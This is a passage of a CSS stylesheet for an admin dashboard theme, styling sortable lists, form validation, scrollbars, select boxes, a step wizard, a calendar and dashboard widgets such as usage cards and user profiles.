  border: 1px solid #dedede;
}

.dd-list .dd-item .dd3-content:hover, .dd-list .dd3-item .dd3-content:hover {
  background: #FFFFFF;
}

.dd-list .dd-item .dd3-handle, .dd-list .dd3-item .dd3-handle {
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  cursor: all-scroll;
  width: 2.61538rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 1px solid #fe8458;
  background: #fe8458;
  height: 2.7rem;
}

.dd-list .dd-item .dd3-handle:before, .dd-list .dd3-item .dd3-handle:before {
  content: '=';
  display: block;
  position: absolute;
  left: 0;
  top: 0.384615rem;
  width: 100%;
  text-align: center;
  text-indent: 0;
  color: #FFFFFF;
  font-size: 1.8rem;
  line-height: 1.84615rem;
  font-weight: normal;
}

.dd-list .dd-item .dd3-handle:hover, .dd-list .dd3-item .dd3-handle:hover {
  background: #fe9771;
  border-color: #fe9771;
}

.dd-list .dd3-item > button {
  margin-left: 2.69231rem;
}

.dd-list .dd-item, .dd-list .dd-empty, .dd-list .dd-placeholder {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  min-height: 1.53846rem;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list .dd-placeholder, .dd-list .dd-empty {
  margin: 0.384615rem 0;
  padding: 0;
  min-height: 30px;
  background: #FFF;
  border: 1px dashed #b3b3b3;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.dd-list .dd-empty {
  border: 1px dashed #bbb;
  min-height: 7.69231rem;
  background-color: #e5e5e5;
  background-image: -webkit-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), -webkit-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-image: -moz-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), -moz-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-image: linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-size: 4.61538rem 4.61538rem;
  background-position: 0 0, 2.30769rem 2.30769rem;
}

.dd-list .dd-collapsed .dd-list {
  display: none;
}

.dd-list.dd-dragel {
  position: absolute;
  pointer-events: none;
  z-index: 9999;
}

.dd-list.dd-dragel > .dd-item .dd-handle {
  margin-top: 0;
}

.dd-list.dd-dragel .dd-handle, .dd-list.dd-dragel .dd3-handle {
  -webkit-box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
}

.dd-list .dd-list {
  padding-left: 2.30769rem;
}

/*------------------------------------------------------------------
  [Parsley]
*/
.parsley-errors-list.filled {
  margin-top: 10px;
  margin-bottom: 0;
  padding: 15px 20px;
  position: relative;
  background-color: #F45846;
  color: #FFFFFF;
}

.parsley-errors-list.filled:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -6px;
  left: 20px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-bottom: 7px solid #F45846;
  -moz-transform: scale(0.9999);
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
}

.parsley-errors-list.filled > li {
  list-style: none;
}

/*------------------------------------------------------------------
  [Perfect Scrollbar]
*/
/*Perfect Scrollbar*/
.ps:hover > .ps__rail-y, .ps.ps--scrolling-y > .ps__rail-y {
  background-color: transparent;
}

.ps:hover > .ps__rail-y:hover, .ps.ps--scrolling-y > .ps__rail-y:hover {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.15);
}

.ps:hover > .ps__rail-y > .ps__thumb-y, .ps.ps--scrolling-y > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

.ps > .ps__rail-y {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.1);
}

.ps > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

/*------------------------------------------------------------------
  [Select2]
*/
.select2-container--default .select2-selection--single, .select2-container--default .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  height: 3.23077rem;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0 15px;
  height: 2.923078rem;
  line-height: 2.923078rem;
  font-size: 1.077rem;
  color: #878787;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 3.076924rem;
  width: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "";
  font-family: "Stroke 7";
  font-size: 25px;
  font-weight: normal;
  line-height: 3.076924rem;
  color: #878787;
}

.select2-container--default .select2-selection--multiple {
  min-height: 42px;
  line-height: 1;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 4px 12px;
  min-height: 3.23077rem;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  border-radius: 0;
  background-color: #f2f2f2;
  color: #6e6e6e;
  border-width: 0;
  padding: 4px 6px;
  line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #7a7a7a;
  margin-right: 3px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #616161;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
  line-height: 2;
}

.select2-container--default.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
  content: "";
}

.select2-container--default .select2-results__group {
  font-size: 12px;
  color: #6e6e6e;
}

.select2-container--default .select2-results__option {
  padding: 10px 6px;
}

.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #fe8458;
}

.select2-container--default .select2-dropdown {
  border-width: 0.153846rem;
  border-color: #ebebeb;
}

.select2-container--default .select2-dropdown--above {
  border-radius: 0;
  box-shadow: none;
}

.select2-container--default .select2-dropdown--below {
  border-radius: 0;
  box-shadow: none;
}

.select2-container--default .select2-search--dropdown {
  background-color: white;
  border-bottom: 0.153846rem solid #ebebeb;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  background-color: transparent;
  border-width: 0;
  outline: none;
}

/*------------------------------------------------------------------
  [Slider]
*/
/*Slider*/
.slider.slider-vertical {
  margin-right: 13px;
}

@media (max-width: 575.98px) {
  .slider.slider-vertical {
    margin-right: 10px;
  }
}

.slider.slider-horizontal {
  height: 23px;
  top: 11px;
}

.slider.slider-horizontal .slider-track {
  height: 8px;
}

.slider-selection {
  background: #fe8458;
  border: 1px solid #fe8458;
  box-shadow: none;
}

.slider-track {
  background: #f2f2f2;
  box-shadow: none;
}

.slider-handle {
  opacity: 1;
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.12);
  height: 22px;
  width: 22px;
  transition: box-shadow 200ms ease-in-out;
  cursor: pointer;
}

.note-editor.note-frame {
  margin-bottom: 0;
  border-width: 0;
  box-shadow: none;
}

.note-editor.note-frame .note-toolbar {
  margin: 0;
  padding-bottom: 5px;
}

.note-editor.note-frame .note-toolbar .btn .fa {
  font-size: 14px;
}

.note-editor.note-frame .note-toolbar > .btn-group {
  margin-left: 0;
  margin-right: 5px;
  margin-top: 5px;
}

.note-editor.note-frame .note-toolbar .note-color .dropdown-toggle {
  padding-left: 5px;
  width: 20px;
}

.note-editor.note-frame .note-statusbar {
  background-color: #f6f6f6;
}

.note-editor.note-frame .note-statusbar .note-resizebar {
  height: auto;
  padding-top: 3px;
  padding-bottom: 4px;
}

.note-editor.note-frame .note-editable {
  border: 1px solid #ebebeb;
  padding: 10px 12px;
  margin-top: 6px;
  border-radius: 0;
}

.note-editor.note-frame .note-editing-area .note-editable {
  color: #545454;
}

.note-btn-group .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}

.note-popover .popover-content .note-color .dropdown-toggle,
.note-editor .card-header.note-toolbar .note-color .dropdown-toggle {
  width: 20px;
  padding-left: 1px;
}

/*------------------------------------------------------------------
  [Wizard]
*/
.block-wizard {
  padding: 0;
}

.fuelux .wizard {
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  border: 0;
  background: #FFFFFF;
}

.fuelux .wizard label.control-label {
  font-weight: 600;
}

.fuelux .wizard .wizard-title {
  margin: 15px 0 20px;
}

.fuelux .wizard > .actions {
  line-height: 48px;
  background: #f7f7f7;
  padding: 0;
  font-size: 0;
  z-index: 1;
}

.fuelux .wizard > .actions .btn {
  position: relative;
  line-height: 48px;
  border-width: 0;
  border-radius: 0;
  vertical-align: top;
  padding: 0 14px;
  box-shadow: none;
  font-weight: 400;
  color: #949494;
}

.fuelux .wizard > .actions .btn:focus, .fuelux .wizard > .actions .btn:active {
  box-shadow: none;
  border-width: 0;
}

.fuelux .wizard > .actions .btn:hover {
  background-color: #f7f7f7;
}

.fuelux .wizard > .actions .btn:first-child {
  border-right: 1px solid #d4d4d4;
}

.fuelux .wizard > .actions .btn .icon {
  position: absolute;
  top: 12px;
  font-size: 25px;
  line-height: 1;
  color: #949494;
}

.fuelux .wizard > .actions .btn.btn-prev {
  padding-left: 25px;
}

.fuelux .wizard > .actions .btn.btn-prev .icon {
  left: 4px;
}

.fuelux .wizard > .actions .btn.btn-next {
  padding-right: 25px;
}

.fuelux .wizard > .actions .btn.btn-next .icon {
  right: 4px;
}

.fuelux .wizard > .steps-container {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps > li {
  height: 48px;
  background-color: #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron {
  border-left-color: #e0e0e0;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron:before {
  border-left: 14px solid #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps li {
  font-size: 15px;
}

.fuelux .wizard > .steps-container > ul.steps li:first-child {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps li.active {
  background: #FFFFFF;
  color: #fe8458;
}

.fuelux .wizard > .steps-container > ul.steps li.active .chevron:before {
  -moz-transform: scale(0.9999);
  border-left: 14px solid #FFFFFF;
}

.fuelux .wizard > .steps-container > ul.steps li.complete {
  color: #FFFFFF;
  background: #fe8458;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron {
  border-left-color: #fe662f;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron:before {
  border-left: 14px solid #fe8458;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover {
  background: #fe8f67;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron {
  border-left-color: #fe6e3a;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron:before {
  border-left-color: #fe8f67;
}

.fuelux .wizard > .steps-container > ul.steps li .chevron {
  -moz-transform: scale(0.9999);
}

.fuelux .wizard > .actions button {
  font-size: 12px;
}

.fuelux .wizard > .actions button i {
  font-size: 11px;
  line-height: 17px;
}

.fuelux .wizard > .actions button.btn-prev i {
  margin-right: 3px;
}

.fuelux .wizard > .actions button.btn-next i {
  margin-left: 3px;
}

.fuelux .wizard .step-content {
  padding: 20px 30px;
  clear: both;
  border-top: 1px solid #E2E2E2;
}

@media (max-width: 767px) {
  .wizard-row .fuelux {
    position: static;
  }
}

.editable-checklist label {
  align-items: center;
  justify-content: flex-start;
}

.editable-checklist label input[type="checkbox"] {
  margin-right: 5px;
}

.editableform .form-group {
  flex-flow: column;
  align-items: flex-start;
}

.ads-chart {
  margin-bottom: 29px;
}

.ads-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.ads-resume {
  display: flex;
  justify-content: space-between;
}

.ads-info {
  display: flex;
  flex-direction: column;
  flex: 0 1 45%;
  padding: 30px;
}

.ads-progress .progress {
  border-radius: 0.25rem;
  margin-bottom: 1.76923rem;
  height: auto;
}

.ads-progress .progress-bar {
  display: block;
  border-radius: 0.25rem;
  height: 4px;
}

.ads-progress-counter {
  display: block;
  font-size: 1.84615rem;
  line-height: 1;
}

.ads-progress-title {
  font-size: 1.077rem;
}

.ads-legend .legendColorBox {
  padding: 0 7px 0 0;
}

.ads-legend .legendColorBox > div {
  border: 0 !important;
}

.ads-legend .legendColorBox > div > div {
  width: 8px !important;
  height: 8px !important;
}

.ads-legend .legendLabel {
  font-size: 1rem;
}

.ads-users {
  position: relative;
  padding-right: 30px;
  width: 50%;
}

.users-chart-counter {
  position: absolute;
  display: flex;
  flex-direction: column;
  top: 50%;
  width: 100%;
  text-align: center;
  margin-top: -20px;
}

.users-chart-counter .users-counter {
  font-size: 1.84615rem;
  line-height: 1;
}

.widget-calendar {
  padding: 0;
}

.cal-calendar {
  position: relative;
  padding: 40px;
  background-color: #545454;
}

@media (max-width: 991.98px) {
  .cal-calendar {
    padding: 20px 10px;
  }
}

.cal-calendar:after {
  position: absolute;
  display: block;
  top: 135px;
  left: 0;
  background-color: #fe8458;
  height: 46px;
  width: 100%;
  content: " ";
  z-index: 0;
}

@media (max-width: 991.98px) {
  .cal-calendar:after {
    top: 75px;
  }
}

.cal-calendar .ui-datepicker {
  position: relative;
  z-index: 1;
}

.cal-calendar .ui-datepicker .ui-datepicker-header {
  margin-bottom: 4.61538rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header {
    margin-bottom: 2.31538rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #FFFFFF;
  cursor: default;
  line-height: 1;
  margin: 0 auto;
  text-align: center;
  font-weight: 300;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 1.8rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  height: 1.8em;
  position: absolute;
  top: -5px;
  width: 2.76923rem;
  color: #FFFFFF;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

@media (max-width: 575.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  overflow: hidden;
  display: block;
  text-indent: -99999px;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span:after, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  cursor: pointer;
  content: "\e686";
  font-family: "Stroke 7";
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 0;
  text-indent: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  content: "\e684";
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar {
  width: 100%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th {
  border: 0;
  padding: .769231rem .230769rem 1.30769rem;
  text-align: center;
  font-weight: 300;
  color: #FFFFFF;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th span {
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td {
  border: 0;
  padding: .230769rem;
  text-align: center;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a {
  display: inline-block;
  padding: .615385rem .538462rem;
  text-align: center;
  text-decoration: none;
  margin-top: .769231rem;
  color: #FFFFFF;
  width: 33px;
  height: 33px;
  line-height: 1;
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a:hover {
  color: #fe8458;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-active, .cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #fe8458;
  color: #545454;
  border-radius: 50%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #fe8458;
  color: #FFFFFF;
}

.add-note {
  display: block;
  text-align: center;
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  line-height: 1;
  margin-top: 2.30769rem;
}

@media (max-width: 991.98px) {
  .add-note {
    font-size: 1.3rem;
  }
}

.add-note:hover {
  color: #FFFFFF;
}

.add-note .icon {
  color: #fe8458;
  font-size: 2rem;
  margin-right: 5px;
  vertical-align: middle;
  line-height: 0.2;
}

.cal-notes {
  background-color: #FFFFFF;
  padding: 30px;
}

.cal-notes span {
  display: block;
}

.cal-notes span.day {
  font-size: 2.76923rem;
  font-weight: 300;
}

.cal-notes span.date {
  font-size: 15px;
  font-weight: 300;
  color: #fe8458;
}

.cal-notes span.title {
  font-size: 1.38462rem;
  border-bottom: 1px solid #d9d9d9;
  margin-top: 1.38462rem;
  padding-bottom: .153846rem;
}

.cal-notes ul {
  padding: 0;
  list-style: none;
  padding-top: 20px;
}

.cal-notes ul li {
  padding-bottom: 10px;
  font-size: 1.077rem;
}

.cal-notes ul li span {
  display: inline-block;
}

.cal-notes ul li span.hour {
  float: right;
  color: #fe8458;
}

.cal-notes ul li span.event-name {
  font-size: 1.077rem;
}

.cal-notes ul li:last-child {
  padding-bottom: 0;
}

@media (max-width: 575.98px) {
  .cal-notes,
  .cal-calendar {
    display: block;
  }
  .cal-notes {
    width: 100%;
  }
}

.earnings {
  margin-bottom: 29px;
}

.earnings.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.earnings-resume {
  padding: 0 20px;
  margin-bottom: -15px;
}

.earnings-value {
  display: flex;
  flex-direction: column;
  margin-bottom: 1rem;
}

.earnings-value.earnings-value-big {
  margin-bottom: 2.30769rem;
}

.earnings-counter {
  font-size: 1.23077rem;
}

.earnings-value-big .earnings-counter {
  font-size: 2.76923rem;
}

.earnings-title {
  color: #999999;
}

.widget-indicators {
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.indicator-item {
  padding: 12px 30px;
  display: flex;
  width: 100%;
  margin-bottom: 0;
  align-items: center;
  border-bottom: 1px solid #e6e6e6;
}

.indicator-item-icon {
  flex: 1;
}

.indicator-item-icon .icon {
  font-size: 3.07692rem;
  color: #fe8458;
}

.indicator-item-value {
  flex: 0 1 50%;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.indicator-value-counter {
  font-size: 1.84615rem;
}

.indicator-value-title {
  font-weight: 300;
}

.project-list {
  background-color: transparent;
  margin-bottom: 29px;
}

.project-list-title {
  font-size: 1.38462rem;
  margin-bottom: 28px;
}

.project-item {
  position: relative;
  display: flex;
  align-items: center;
  background-color: #FFFFFF;
  padding: 23px;
  margin-bottom: .923077rem;
}

@media (max-width: 767.98px) {
  .project-item {
    flex-direction: column;
    align-items: stretch;
  }
}

.project-item .description {
  font-size: .846154rem;
  color: #999999;
}

@media (max-width: 767.98px) {
  .project-item .description {
    font-size: 1rem;
  }
}

.project-item-column {
  display: flex;
}

.project-item-title {
  display: flex;
  flex: 0 1 20%;
  flex-direction: column;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-title {
    order: 2;
    margin-bottom: 10px;
  }
}

.project-item-user {
  display: flex;
  align-items: center;
  flex: 0 1 25%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-user {
    order: 1;
    align-items: center;
    margin-bottom: 20px;
  }
}

.project-item-user .user-avatar {
  margin-right: 12px;
}

.project-item-user .user-avatar img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}

@media (max-width: 767.98px) {
  .project-item-user .user-avatar img {
    height: 45px;
    width: 45px;
  }
}

.project-item-user .user-info {
  display: flex;
  flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-user .user-info .name {
    font-size: 1.077rem;
  }
}

.project-item-state {
  display: flex;
  flex-direction: column;
  flex: 0 1 20%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-state {
    order: 3;
    margin-bottom: 10px;
  }
}

.project-item-date {
  display: flex;
  flex-direction: column;
  flex: 0 1 15%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-date {
    order: 4;
    margin-bottom: 10px;
  }
}

.project-item-progress {
  flex: 0 1 15%;
  display: flex;
  flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-progress {
    order: 5;
    margin-bottom: 10px;
  }
}

.project-item-progress span {
  text-align: right;
}

.project-item-progress .progress {
  border-radius: 0.25rem;
  height: auto;
}

.project-item-progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.project-item-actions {
  flex: 0 1 5%;
  display: flex;
  justify-content: flex-end;
}

@media (max-width: 767.98px) {
  .project-item-actions {
    position: absolute;
    top: 23px;
    right: 23px;
  }
}

.project-item-actions .icon {
  font-size: 1.23077rem;
  margin-left: .384615rem;
}

@media (max-width: 767.98px) {
  .project-item-actions .icon {
    font-size: 1.38462rem;
  }
}

.todo-list {
  margin-bottom: 29px;
}

.todo-list-container {
  padding: 12px 23px 0;
}

.todo-tasks {
  padding: 0;
}

.todo-task {
  list-style: none;
  display: flex;
  align-items: center;
  padding: 12px 0;
}

.todo-task .custom-control {
  margin: 0;
  padding-left: 2.30769rem;
  flex: 1 1;
}

.todo-task .custom-control-input:checked ~ .custom-control-label {
  text-decoration: line-through;
}

.todo-new-task .input-group {
  border-top: 1px solid #ebebeb;
  padding: 12px 3px;
}

.todo-new-task input {
  border-width: 0;
}

.todo-new-task .input-group-append {
  background-color: transparent;
  border-width: 0;
  font-size: 30px;
  padding: .5rem .9rem;
  color: #c2c2c2;
}

.usage {
  background-color: #FFFFFF;
  padding: 20px 20px 35px;
  margin-bottom: 29px;
}

.usage-head {
  display: flex;
  align-items: center;
  margin-bottom: 1rem;
}

.usage-head-tools .icon {
  font-size: 16px;
}

.usage-head-title {
  flex: 1;
  font-size: 1.38462rem;
}

.usage-resume {
  display: flex;
  padding-top: .615385rem;
}

.usage-data {
  display: flex;
  flex: 1;
  flex-direction: column;
}

.usage-counter {
  font-size: 2.76923rem;
}

.usage-icon {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.usage-icon .icon {
  font-size: 3.69231rem;
}

.usage.usage-primary {
  background-color: #fe8458;
  color: #FFFFFF;
}

.usage.usage-primary .usage-detail {
  color: #e8693b;
}

.usage.usage-primary .usage-icon .icon {
  color: #e8693b;
}

.usage.usage-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.usage.usage-success .usage-detail {
  color: #358565;
}

.usage.usage-success .usage-icon .icon {
  color: #358565;
}

.usage.usage-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.usage.usage-info .usage-detail {
  color: #41acd3;
}

.usage.usage-info .usage-icon .icon {
  color: #41acd3;
}

.usage.usage-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.usage.usage-warning .usage-detail {
  color: #e7c327;
}

.usage.usage-warning .usage-icon .icon {
  color: #e7c327;
}

.usage.usage-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.usage.usage-danger .usage-detail {
  color: #d8402f;
}

.usage.usage-danger .usage-icon .icon {
  color: #d8402f;
}

.usage.usage-dark {
  background-color: #323232;
  color: #FFFFFF;
}

.usage.usage-dark .usage-head-title {
  color: #b5b5b5;
}

.usage.usage-dark .usage-detail {
  color: #dbdbdb;
}

.usage.usage-dark .usage-counter {
  color: #dbdbdb;
}

.usage.usage-dark .usage-icon .icon {
  color: #dbdbdb;
}

.user-countdown {
  border-top-width: 2px;
}

.user-countdown .card-body {
  padding-bottom: 20px;
}

.countdown-title {
  font-size: 1.23077rem;
  font-weight: 300;
  margin-top: 1rem;
}

.time-component {
  display: inline-block;
  font-weight: 300;
  width: 33.3%;
  padding-top: 0.384615rem;
}

.time-component:last-child .time-counter:after {
  content: " ";
}

.time-counter {
  position: relative;
  display: block;
  text-align: center;
  font-size: 5rem;
  line-height: 1;
}

@media (max-width: 1199.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

@media (max-width: 991.98px) {
  .time-counter {
    font-size: 3rem;
  }
}

@media (max-width: 767.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

.time-counter:after {
  position: absolute;
  content: ":";
  display: block;
  right: 0;
  width: 6px;
  top: 0;
}

.time-component-title {
  display: block;
  text-align: center;
  font-size: 1.077rem;
  color: #323232;
  margin-top: 1rem;
}

.user-display {
  margin-bottom: 30px;
  background-color: #FFFFFF;
}

.user-display-cover {
  max-height: 290px;
  overflow: hidden;
}

@media (max-width: 767.98px) {
  .user-display-cover {
    max-height: 145px;
  }
}

.user-display-cover img {
  width: 100%;
}

.user-display-bottom {
  position: relative;
  padding: 20px;
}

@media (max-width: 767.98px) {
  .user-display-bottom {
    padding: 0;
  }
}

.user-display-id {
  position: absolute;
  left: 89px;
  top: -118.666667px;
  border-radius: 50%;
}

@media (max-width: 991.98px) {
  .user-display-id {
    left: 35.6px;
    top: -131.851852px;
  }
}

@media (max-width: 767.98px) {
  .user-display-id {
    left: 59.333333px;
    top: -117px;
  }
}

@media (max-width: 575.98px) {
  .user-display-id {
    text-align: center;
    margin-right: 0;
    left: 50%;
    margin-left: -44.5px;
    top: -127px;
  }
}

.user-display-avatar {
  width: 178px;
  height: 178px;
  border-radius: 50%;
  margin-bottom: 0.769231rem;
}

@media (max-width: 767.98px) {
  .user-display-avatar {
    width: 89px;
    height: 89px;
    margin-right: 10px;
    margin-bottom: 0;
  }
}

@media (max-width: 575.98px) {
  .user-display-avatar {
    margin-bottom: 0.769231rem;
  }
}

.user-display-name {
  font-size: 2.30769rem;
  line-height: 1;
  color: #404040;
}

@media (max-width: 767.98px) {
  .user-display-name {
    display: inline-block;
    color: #FFFFFF;
    text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  }
}

@media (max-width: 575.98px) {
  .user-display-name {
    display: block;
    font-size: 1.23077rem;
    font-weight: 700;
  }
}

.user-display-stats {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

@media (max-width: 575.98px) {
  .user-display-stats {
    display: block;
  }
}

.user-display-stat {
  border-right: 1px solid #d9d9d9;
  min-width: 153px;
  text-align: center;
  padding: 20px 0;
}

@media (max-width: 991.98px) {
  .user-display-stat {
    min-width: 0;
    width: 17%;
    padding: 15px 0;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat {
    width: 25%;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat {
    border-right: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 10px 20px;
  }
}

.user-display-stat:last-child {
  border-right-width: 0;
}

.user-display-stat-counter {
  display: block;
  text-align: center;
  font-size: 2.76923rem;
  color: #fe8458;
  line-height: 1;
  margin-bottom: 0.5rem;
}

@media (max-width: 991.98px) {
  .user-display-stat-counter {
    font-size: 2.077rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-counter {
    font-size: 1.38462rem;
    order: 1;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-counter {
    margin-top: 0.2rem;
  }
}

.user-display-stat-title {
  display: block;
  text-align: center;
  font-size: 1.3rem;
  text-transform: uppercase;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .user-display-stat-title {
    font-size: 1.154rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-title {
    font-size: 1.077rem;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-title {
    font-size: 0.923077rem;
    margin-top: 0.6rem;
  }
}

.user-info-list .card-header {
  font-weight: 300;
  text-transform: uppercase;
}

.user-info-list .card-header-divider {
  border-color: #d1d1d1;
}

.user-info-list table {
  width: 100%;
  table-layout: fixed;
}

.user-info-list table tr td {
  padding: 0.615385rem 0;
}

.user-info-list table tr td.icon {
  font-size: 1.53846rem;
  width: 28px;
  line-height: 1;
}

.user-info-list table tr td.icon > span {
  vertical-align: middle;
}

.user-info-list table tr td.item {
  font-size: 1.077rem;
  width: 34%;
}

.user-info-list table.social tr td.icon {
  font-size: 1.077rem;
  width: 10px;
}

.user-develop-chart .legend-container {
  padding: 20px;
}

.user-develop-chart .legendColorBox {
  padding-right: 7px;
}

.user-develop-chart .legendColorBox > div {
  border: 0 !important;
  border-radius: 50%;
}

.user-develop-chart .legendColorBox > div > div {
  width: 10px !important;
  height: 10px !important;
  border-radius: 50%;
}

.user-develop-chart .legendLabel {
  padding-right: 25px;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .user-develop-chart .legendLabel {
    padding-right: 15px;
  }
}

.user-stats {
  padding: 0;
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.user-stats-id {
  padding: 32px;
  display: flex;
  align-items: center;
}

.user-stats-avatar {
  position: relative;
  margin-right: 12px;
}

